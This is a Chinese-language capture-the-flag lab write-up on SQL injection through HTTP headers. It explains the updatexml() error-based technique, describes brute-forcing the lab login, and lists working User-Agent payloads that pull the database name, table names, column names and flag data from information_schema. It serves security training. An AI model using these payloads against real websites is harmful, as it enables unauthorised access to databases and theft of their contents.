掌控安全 -- header注入

http header注入

该注入是指利用后端验证客户端口信息(比如常用的cookie验证)或者通过http header中获取客户端的一些信息(比如useragent用户代理等其他http header字段信息),因为这些信息是会重新返回拼接到后台中的,所以再对这些信息进行sql处理,又因为后台没有进过相对应的信息处理所以构成了sql注入。

总结就是: 在传参时,后端为了验证或者获取客户端的一些信息,将这些信息存入到数据库但没有进行相关的处理,所以存在了header注入

User-Agent:

向服务器发送,包含了访问者系统引擎版本、浏览器信息的字段信息。一般服务器识别出是爬虫请求,会拒绝访问。所以此时设置User-Agent,可以将爬虫伪装成用户通过浏览器访问。

X-Forwarded-For 是一个 HTTP 扩展头部,主要是为了让 Web 服务器获取访问用户的真实 IP 地址.

updatexml (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称

第二个参数:XPath_string (Xpath格式的字符串)

第三个参数:new_value,String格式,替换查找到的符合条件的数据

updatexml() 更新xml文档的函数

语法:updatexml(目标xml内容,xml文档路径,更新的内容)

构建语句

updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)







通过爆破我们知道username 和 password 为 admin 123456

而insert into 在登录之后才能执行,也就是靶场在登录之后才能执行head注入



然而我们发现 在User-agent后边拼接字符串他的页面会报错,所以知道了在UA这里存在注入

当我们发现将User-agent改为 1','2') -- 1的时候 会绕过过滤,页面显示正常



'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),'2') -- 1

查询库名

这里and和or需要都试一下



然后获取到表名

'or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database()limit 0,1),0x7e),1),'2') -- 1

'or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='flag_head'limit 0,1),0x7e),1),'2') -- 1

爆数据

然后就出来了